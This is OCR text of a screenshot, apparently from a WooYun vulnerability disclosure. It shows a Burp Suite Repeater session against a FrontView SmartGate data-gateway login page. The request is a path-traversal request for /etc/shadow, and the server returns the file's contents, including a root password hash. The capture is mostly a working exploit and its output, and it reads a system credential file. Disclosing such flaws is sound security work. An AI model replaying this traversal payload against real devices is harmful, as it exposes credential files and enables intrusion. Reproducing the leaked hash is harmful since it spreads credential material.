 数据网关登录
选项
172.16.1.240/public/login.html
网安实验室-全国...
百度云 网盘-HACKCT...
GitHub · Build sof
SmartGa
欢迎
用
密
此产品已获取
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < >
Target: http://172.16.1.240
Request
Raw Params Headers Hex
GET /public/../../../../../../etc/shadow HTTP/1.1
Host: 172.16.1.240
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: SGWSSessionId=144672551319413-40
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1120
Date: Thu, 04 Nov 2015 12:14:41 GMT
Expires: Thu, 04 Nov 2015 12:14:31 GMT
Server: FrontView SmartGate
root:$1$OIXJumvF$43w9VTBQ2tdeSIsaCN2bx0:15
0:99999:7:::
bin:*:14837:0:99999:7:::
daemon:*:14837:0:99999:7:::
adm:*:14837:0:99999:7:::
lp:*:14837:0:99999:7:::
sync:*:14837:0:99999:7:::
shutdown:*:14837:0:99999:7:::
halt:*:14837:0:99999:7:::
mail:*:14837:0:99999:7:::
news:*:14837:0:99999:7:::
uucp:*:14837:0:99999:7:::
operator:*:14837:0:99999:7:::
? < + > Type a search term
www.wooyun.org